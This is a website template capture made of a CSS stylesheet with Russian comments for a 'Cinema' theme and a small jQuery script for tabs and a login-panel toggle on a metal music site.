h2{color:#fff; font-size:11px; margin:-1px 0px -1px 0px; font-weight:100;}
a{text-decoration:underline;margin:0px;padding:0px;color:#43495C; font-size:11px;}a:hover{text-decoration:underline}
.page{width:1000px;margin:0 auto; background:#EAEAEA;border:#E2DFE0 1px solid;padding:5px;margin-bottom:3px;}.page div{overflow:hidden}
/*Шапка*/
.topheader {width:1012px;margin: 0 auto 0 auto;text-align: left;padding:0px;}
.logoty {position: absolute;display: block;background: url("../images/logo.png") left top no-repeat;width:221px;height:54px;top: 75px;left:104px;}
.header {position: relative;}
/*Минименю*/
.minimenu {color:#1C3C51; background:url(../images/menu.png) repeat-x; height:20px;}
.minimenu a {color:#1C3C51;padding: 0 10px 0 10px;border-right: 1px #fff solid;text-decoration: none;}
.minimenu a:hover {text-decoration: underline;color:#E86580;}
/*Соц. сеть иконки*/
#knopka{margin:-25px 0 0 60px;height:20px;float: right;}
#rss{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/rss.png) top no-repeat;cursor:pointer;border:0;}
#fb{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/facebook.png) top no-repeat;cursor:pointer;border:0;}
#tw{float:left;margin:1px 11px 0 0;width:20px;height:20px;background:url(../images/twitter.png) top no-repeat;cursor:pointer;border:0;}
#rss:hover{background:url(../images/rss.png) 0 2px no-repeat;}
#tw:hover{background:url(../images/twitter.png) 0 2px no-repeat;}
#fb:hover{background:url(../images/facebook.png) 0 2px no-repeat;}
/*Поиск*/
.top_menu_space{background-repeat: repeat-y; padding:6px;float: left;}
.top_sea{width:300px;border:1px solid #ccc;}
.top_sea_button{border:none;padding: 0px 5px; width:120px; height:20px; margin-bottom:-5px;}
.top_sea_what{ font-size: 15px;color: #F93;font-weight: 800; }
/*Горизонтальное меню*/
.menugor{ width:1000px; height:34px;background: url(../images/top-gor.gif) left top repeat-x;}
.menugor a {display: block;height: 34px; width:95px;text-align:center;line-height: 29px;color:#fff;text-decoration: none;padding: 0 20px 0 20px;float: left; font-weight:bold;}
.menugor a:hover {background: url(../images/top-gor.gif) left bottom repeat-x;color: #fff;}
.menugor img {border: 0;float: left;}
/*Вертикальное меню*/
ul.menus{width:380px;margin:0 auto; padding-left:1px;}
ul.menus li {border-bottom: 1px solid #E2DFE0; margin-right:7px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg.png') 3px 8px no-repeat ;width:100px;float:left;font-size:11px;}
ul.menus li a{color:#000;text-decoration:none; font-weight:700;}
ul.menus li a:hover{ color:#b43d59;}
/*Топ*/
ul.top{width:380px;margin:0 auto; padding-left:1px;}
ul.top li {border-bottom: 1px dashed #ccc; margin-right:3px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg_a.png') 3px 8px no-repeat ;width:380px;float:left;font-size:11px;}
ul.top li a{color:#000;text-decoration:none;}
ul.top li a:hover{ color:#b43d59;}
.top-l{float:left; width:80px; margin-right:10px;}
.top-r{ float:left; width:220px; height:70px; overflow:hidden;}
.top-r a{color:#000;text-decoration:none;font-size:11px; font-weight:700;}
.top-r a:hover{ color:#E86580; text-decoration:underline;}
.raz{ background:#E2DFE0;height:1px;margin:7px;}
.top-left{ float:left;width:350px; margin-right:10px;}

/* Логин-панель */
.login-open {height: 30px;width:200px;position: absolute;left:550px;top: 5px;line-height: 28px;font-weight: bold;text-align: center;color: #252424;cursor: pointer;}
.login-open span {color:#262F3D; font-family:Tahoma;}
.login-block {background:#1C3C51;width:200px;position: absolute;right:240px;top:35px;text-align: center;padding: 20px 0 20px 0;color: #fff;
font-weight:bold;display:none;z-index:1000;}
.login-line {background: url(../images/login-input-text.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-line2 {background: url(../images/login-input-text2.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-input-text {border: 0;background: none;padding: 0;margin:0;width:150px;position: absolute;left: 30px;top: 4px;color: #797979;font-weight: normal;}	
.enter {margin: 0 auto 0 auto;display: block;}
.login-links {padding: 15px 0 0 0;font-size: 11px;}
.login-links a {color:#fff;}
.login-links a:hover {}
.lost-input-text {border: 1px #9e9e9e dotted;width:200px;padding: 5px;color:#644217;}
.l-link {}
.l-link a {display:block;margin:0 15px 3px 15px;text-align:left;padding:7px 7px 7px 7px;color:#E86580; text-decoration:none; text-decoration:underline;}
.l-link a:hover {color:#EAEAEA;}
/*Контент*/  
.main {overflow:hidden;width:1000px;margin:0 auto; padding-top:5px;}
.leftkol {float: left; width:380px;*padding-bottom: 16px; }
.rightkol {float: left; width:610px;padding:0px 0px 20px 5px;}
.zagolovok h1 { 
    font-size:16px; 
    margin:-1px 0px -1px 0px; 
    font-weight:100;
}
/*Tabs*/
.ta-mil{ float:left; width:150px;}
.ta-mir{ float:left; width:200px;}
/*Краткая новость*/
.prew-film {width:185px;background: url(../images/prew-film.jpg) center bottom no-repeat;padding: 0 0 12px 0;float: left; margin-bottom:10px;}
.prew-film-content {width:155px;height:155px;overflow: hidden;color: #fff;	position: relative;}
.prew-film-content img {border: 0;width:155px;}
.prew-film-content a {color: #000;}
.prew-film-title {background:#EAEAEA;border-top: 1px #a5a5a5 solid;padding: 0 5px 0 5px;overflow: hidden;text-align: center;height:90px;}
.date {color:#999;}
.date a{ color:#999;text-decoration:none;font-size:11px;}
.date a:hover{ text-decoration:underline; color:#000;}
.bt2{ width:155px; height:50px;background: url(../images/smt.jpg) 16px 0px no-repeat;}
.bt2 a {display: block;height:30px; width:155px;text-align:center;line-height:17px;color:#fff;text-decoration: none;float: left; font-weight:700;}
.bt2 a:hover {background: url(../images/smt2.jpg) 16px 0px no-repeat;color: #fff;}
.bt2 img {border: 0;float: left;}
/*Полная новость*/
.newfull-header h1{color:#1C3C51;font-size:16px; font-weight:bold; text-align: left;}
.newfull-header h2{color:#ff4b69;font-size:14px; font-weight:bold; text-align: left;}
.newfull-header img {vertical-align: middle; margin-left: 5px;}
.newfull-text {font-size:11px; color:#434343; font-family:Verdana, Geneva, sans-serif;}
.newfull-text a{font-size:11px;color:#465c73; text-decoration:none;}
.newfull-text strong{color:#333;padding-right: 6px;}
.newfull-text-image {float:left; padding:2px; border:#E2DFE0 solid 1px; margin:3px 7px 7px 0px;}
.newfull-text-info {margin: 3px 0px 1px 200px;}
.newfull-text-info li {display: block; overflow: hidden;font-size:11px;border-bottom:1px #e5e5e5 dashed;padding: 5px 0px 5px 15px;background:url(../images/top_news_bg.png) no-repeat center left ;}
.newfull-text-info li:hover{background:url(../images/top_news_bg_a.png) #eaeaea no-repeat center left ;}
.newfull-text-info b {display: block; float: left; color:#333;padding-right: 6px;}
.newfull-text-info span {color:#434343;width:210px; float: right;}
.newfull-text-info span a {color: #434343; text-decoration:none;}
.newfull-text-info span a:hover {text-decoration: underline;}
.category {color: #757575;font-size: 11px;font-family: tahoma;text-decoration: none;}
.category a {color: #465c73;text-decoration: none;}
.category a:hover {color: #434343;text-decoration: underline;}
/*Кругл.*/
.but-left-top {background: #E7E7E7 url(../images/t-l.gif) left top no-repeat;margin: 0 0 10px 0;}
.but-right-top {background: url(../images/t-r.gif) right top no-repeat;}
.but-right-bottom {background: url(../images/b-r.gif) right bottom no-repeat;}
.but-left-bottom {background: url(../images/b-l.gif) left bottom no-repeat;padding: 6px 15px 6px 15px;}
/*Подвал*/
#foterok {width:100%;margin:0 auto; padding:5px 0 5px 0;padding-top: 12px;background: #efefef url(../images/bg-foote.png) top left repeat-x;}
#foterok .hr {clear: both;width: 100%;height: 20px;background: url(../images/bg-hr.png) center left repeat-x;}
#foterok .menufoot {width:100%;*width: 99.9%;*display: inline;font-size:11px;}
#foterok .menufoot {float:left;}
#foterok .menufoot ul {float: left;width: 15%;*width: 14.9%;*display: inline;}
#foterok .menufoot li {margin: 0.25em 0px; line-height:14px;}
#foterok .menufoot li a{ color:#666; text-decoration:none;}
#foterok .menufoot li a:hover{color:#3A4C5F; text-decoration: underline;}
.copy {color:#999;padding:10px;}
.copy a {color:#999;font-weight: bold;}
.copy a:hover {color:#88AB30;}
/*Местонахождение*/
.cort {color:#999; font-size:12px;background:#fff; border:#E2DFE0 1px solid; padding:7px;margin-bottom:3px;}
.cort a {color:#666; margin: 0px 4px 0px 3px; text-decoration:none;}
.cort a:hover {color:#1C3C51; text-decoration:underline;}
/* Навигация по страницам */
.navigation {padding:10px;clear: both;}
.navigation a {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #1C3C51;float: left;padding: 4px 7px 4px 7px;font-weight: bold;text-decoration: none;color: #fff;margin: 0 5px 0 0;}
.navigation a:hover {background: #E86580;color: #000;}
.navigation span {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #E86580;float: left;padding: 4px 7px 4px 7px;font-weight: bold;
text-decoration: none;color: #000;margin: 0 5px 0 0;}
/*Голосование*/
.l_button{padding:0 10px 0 10px;height:20px;background:#E86580;border:0px;color:#FFFFFF;}
.v_button{width:80px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;font-size:11px;}
.v_button_2{width:85px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;position:relative;top:-20px;right:-90px;font-size:11px;}
/* Комментарии*/
.comtar_wrp{padding:0px 0 0px 0;overflow:hidden}
.comtar{width:100%;border-top:3px solid #E2DFE0;overflow:hidden;padding:5px 0 5px 0;border-bottom:1px solid #ebebeb;font-size:12px;color:#636363;overflow:hidden;background:#f5f5f5}
.comtar a{font-size:12px;color:#636363;text-decoration:underline}
.comtar_hd{border-bottom:1px solid #ebebeb;padding:0 0 3px 0}
.comtar_user{width:70px;float:left;font-size:11px;color:#636363}
.comtar_user_wrp{padding:10px}
.comtar_text{width:100%;float:left;padding:5px 0 0 0;margin:0 -150px 0 0;overflow:hidden}
.comtar_text_wrp{overflow:hidden;padding:0 160px 0 0}
/*Рамка,линии*/
.pola{ background:#fff; border:#E2DFE0 1px solid; padding:7px 7px 7px 7px;margin-bottom:3px;}
.pola-red{ background:#fff; border:#F33 1px solid; padding:7px;margin-bottom:5px;}
.linia_hr { background:#E6E6E6; clear:both; font-size:0; height:1px;overflow:hidden;margin:10px 0 10px;}
.linia_hr2 { background:#E2DFE0; clear:both; font-size:0; height:2px;overflow:hidden;margin:5px 0 5px;}
.title{color:#9a6ea5;}
.l_input{ border:#bbb 1px solid;}
/*Формы*/
.news-text .news-form-field {font-size: 1em !important;}
.news-form-field {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 13px !important;}
.news-form-field-label {display: block; padding: 7px 0px 0px 1px}
.news-form-field-label input {margin: 0px;}
.news-form-field-name, .news-form-xfield .addnews {font-weight: bold; padding-bottom: 4px !important;}
.news-form-field .input, .news-form-xfield input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 250px; background: #fff;}
.news-form-field .file-input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 262px; background: #fff;}
.news-form-field #category {border: 1px solid #bbb; font: 11px Tahoma, Geneva, sans-serif; width: 262px !important; background: #fff; padding: 0px 4px !important;}
.news-form-field #category * {color: #333 !important;}
.news-form-field select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: 262px; padding: 2px 0px;}
.addnews-bbcodes div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.addnews-bbcodes select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: auto !important;}
.addnews-bbcodes img {display: block; float: left;}
.news-form-field textarea, .news-form-xfield textarea {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width:97%; background: #fff; height: 250px;}
.news-form-admintag {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 15px;}
.news-form-admintag * {display: block; margin: 0px;}
.news-form-admintag label {margin: -13px 0px 0px 20px;}
.news-form-buttons {padding-top: 15px;}
.news-form-buttons input { display: inline-block; word-spacing: normal; vertical-align:top; border: 0px; cursor: pointer; width: 105px; height: 22px; background: #1C3C51; font-size: 11px; font-family: Tahoma, Tahoma, Helvetica, sans-serif; color:#fff; margin-right: 10px;}
.ip-notify p {padding: 4px 0px 5px 1px; color:#f00;}
.news-form-xfield td {display: block; font: 1.1em Tahoma, Geneva, sans-serif;}
.news-form-xfield .addnews {padding-top: 13px !important;}
.news-form-xfield div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.news-form-xfield div select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important;}
.news-form-xfield img {display: block; float: left;}
.news-form-xfield select {font: 11px Tahoma, Geneva, sans-serif; color: #333; width: 250px; padding: 2px 0px;}
.stat {line-height: 20px;}
.big {padding-bottom: 20px;}


.nov{background:#fff url("../images/tpd.png"); height:294px;}
.slider-left{ float:left; width:350px;}
.slider-right{ float:left; width:580px;}

.istok{ color:#999; float:right; margin-top:-20px;}
.istok a{ color:#999; text-decoration:none}

.sil{ line-height:20px; padding-left:30px;font-size:11px;}
.down{border:#E2DFE0 1px solid;padding:0px 7px 0px 7px; margin-bottom:10px;}
.blok{border:#E2DFE0 1px solid;padding:0px 7px 7px 7px; margin-bottom:10px; background:#fff;}
.blok a{color:#007000; font-size:11px;}
.blok a:hover{ color:#336699;}
.screen img{ width:180px; height:99px; border:#ccc 1px solid; padding:2px; margin-right:7px;}
      
.kar{ line-height:14px; margin-bottom:4px;}
.karta{font-size:11px;color:#666;}
.karta a{ color:#465c73; font-weight:normal;text-decoration:none;}
.karta a:hover{ text-decoration:underline;}
.karta-mini{ font-size:11px;color:#666;}
.karta-mini a{font-size:11px;color:#666;text-decoration:none;}  

/*Вкладки Tabs*/					
.tabs {border-bottom :3px solid #1C3C51;margin:0px;}
.tabs span {display: block;background:#E86580; padding:7px;font-size:11px; font-weight:700; width: auto;line-height:14px;color:#fff;margin:11px 0px 0px 5px;padding: 5px 10px 5px 7px;float: left;cursor: pointer; font-size:11px; text-align:center;}
.active-t {background:#1C3C51 !important;color: #fff !important;}
.bloc {clear: both;}
.panel {display: none;clear: both;padding: 7px;color: #494949;}
.panel a {color: #262B33;}
.panel a a:hover {}

/*Вид ссылок*/
ul.syl{padding-left:3px; margin-right:3px;}
ul.syl li {border-bottom: 1px solid #ECEBE8;padding: 3px 20px 7px 20px;background: url('../images/arrow.gif') 5px 10px no-repeat ;width:225px;float: left;}
ul.syl li a{ color:#666; font-size:11px;text-decoration:none;}
ul.syl li a:hover{ text-decoration:underline; color:#3477AC;}

/*Заголовки разделов*/
.colonka {border-bottom :3px solid #1C3C51;color:#fff; text-decoration:none;font-size:11px;padding : 3px 5px 3px 10px;}
.colonka a {}
.colonka span{ background:#1C3C51; padding:7px;font-size:11px; font-weight:700;}
.colonka2 h3 {border-bottom :3px solid #FE5B00;}
.colonka2 h3 a {color :#fff; text-decoration:none;font-size:13px;padding : 0px 5px 0px 10px;}
.colonka2 span{ background:#FE5B00; padding:5px;}


.box .item{ float:left; position:relative; margin-right:9px; height:200px; width:139px; cursor:pointer; margin-bottom:10px;}
.box .item span.tt{ display:block; position:absolute;BOTTOM:0;LEFT:0;Z-INDEX:2;WIDTH:130px;COLOR:#fff;FONT-SIZE:11px;TEXT-DECORATION:none;PADDING:3px 5px; background:url('../images/bg-title4.png')}
.box .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box2 .item{ float:left; position:relative; margin-left:10px;height:125px; width:135px; cursor:pointer; margin-bottom:10px;}
.box2 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box2 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box4 .item{ float:left; position:relative;width:155px; cursor:pointer;}
.box4 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:155px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title3.png')}
.box4 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title4.png') !important}

.box3 .item{ float:left; position:relative; margin-right:7px;height:155px; width:114px; cursor:pointer; margin-bottom:10px;}
.box3 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:104px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box3 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box5 .item{ float:left; position:relative; margin-right:7px;height:110px; width:110px; cursor:pointer; margin-bottom:10px;}
.box5 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box5 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}
/*Слайдер*/
#gallery_wrap {width:355px; height:384px;float:left; margin-left:-7px; margin-top:-4px;}
.pump2 {position:relative; height:284px;}
.pan a {color:#FFF !important; text-decoration:none !important; font-size:12px !important; text-transform:uppercase;}
.gal_min {width:85px;height:50px;display:block;overflow:hidden;}
.slide_bg_l {height:56px;}
.buter a {color:#0077AF; text-decoration:none;line-height:12px; padding:0 10px 0 0;font-weight:bold;}
.buter a:hover {color:#0077AF;}
.pm_status {
	float:left;
	border: 1px solid #d8d8d8;
	padding: 0px;
	background-color: #fff;
	width: 280px;
	height: 100px;
	margin-left: 20px;
	margin-right: 5px;
}

.pm_status_head {
	border-bottom: 1px solid #d8d8d8;
	font-size: 0.9em; 
	background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}

.pm_status_content {
	padding: 5px;
}

--- FILE ---
content_type: text/javascript
request_url: https://metal-core.ru/templates/Cinema/js/active.js
body_size: -97
content:
$(document).ready(function() {
// Актив tabs
	$('.tabs-r').ttabs({
		activeClass: 'active-t'
	});
	
// Откр. логин панель
	$('.login-open').click(function(){
		$('.login-block').slideToggle();
	});
});
jQuery.fn.ttabs = function(options){
	
	
	return this.each(function() {
			
		$(this).find('.text:first').show(0);
		$(this).find('.one span:first').addClass(options.activeClass);
		
		$(this).find('.one span').click(
			function() {
				$(this).parent().parent().find('.cont .text').css({'display':'none'});
				var numEl= $(this).index();
				$(this).parent().parent().find('.cont .text').eq(numEl).css({'display':'block'});
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
				return false;
			}
		);
		
	});
	
};